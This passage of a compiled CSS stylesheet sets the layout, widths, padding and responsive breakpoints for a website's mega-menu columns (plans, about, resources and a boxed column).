  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column {
    width: 40%;
  }
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column {
    width: 100%;
    padding: 20px 10px 10px;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu {
  display: flex;
  flex-flow: wrap;
}
@media (max-width: 1200px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu {
    flex-flow: column;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item {
  width: calc(50% - 15px);
  margin-right: 15px;
}
@media (max-width: 1200px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item {
    width: 100%;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item:first-child, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item:first-child, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item:first-child, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item:first-child {
  width: 100%;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item:first-child:hover, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item:first-child:hover, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item:first-child:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item:first-child:hover {
  background-color: none !important;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item h4.mega-block-title, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item h4.mega-block-title, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column > ul.mega-sub-menu .mega-menu-item h4.mega-block-title {
  padding-left: 10px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column {
  padding: 20px 0 20px 20px;
}
@media (max-width: 1200px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column {
    width: 40%;
  }
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column {
    width: 100%;
    padding: 20px 10px 10px;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu {
  display: flex;
  flex-flow: wrap;
}
@media (max-width: 1200px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu {
    flex-flow: column;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item {
  width: calc(33.33333% - 15px);
  margin-right: 15px;
}
@media (max-width: 1200px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item {
    width: 100%;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:last-child, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:last-child, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:last-child, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:last-child {
  width: 100%;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:last-child:hover, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child:hover, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:last-child:hover, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child:hover, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:last-child:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:last-child:hover {
  background-color: none !important;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html h4.mega-block-title, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html h4.mega-block-title, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html h4.mega-block-title {
  display: none;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html .about-item, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html .about-item, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html .about-item, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html .about-item {
  text-align: center;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html .about-item img, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html .about-item img, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html .about-item img, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item.widget_custom_html .about-item img {
  width: 60px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item .textwidget, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item .textwidget, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item h4.mega-block-title, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item .textwidget, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item h4.mega-block-title, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item .textwidget {
  padding-left: 10px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child h4.mega-block-title, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child h4.mega-block-title, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child h4.mega-block-title {
  margin-bottom: 10px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child .textwidget, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child .textwidget, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child .textwidget, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.about-column > ul.mega-sub-menu .mega-menu-item:first-child .textwidget {
  margin-bottom: 15px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column {
  padding: 20px;
}
@media (max-width: 1200px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column {
    width: 30%;
  }
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column {
    width: 100%;
    padding: 20px;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column > ul.mega-sub-menu li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column > ul.mega-sub-menu li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column > ul.mega-sub-menu li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column > ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
  padding: 7px 10px;
  margin-left: -10px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column > ul.mega-sub-menu li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column > ul.mega-sub-menu li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column > ul.mega-sub-menu li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.resources-column > ul.mega-sub-menu li.mega-menu-item h4.mega-block-title {
  margin-bottom: 10px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column {
  background: #eee;
  border-radius: 15px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  padding: 20px 25px 20px;
  display: flex;
  flex-flow: column;
}
@media (max-width: 1200px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column {
    width: 30%;
    justify-content: flex-start;
  }
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column {
    width: 100%;
    padding: 15px 20px 20px;
    border-bottom-left-radius: 15px;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column h4.mega-block-title, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column h4.mega-block-title, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column h4.mega-block-title {
  margin-bottom: 15px !important;
}
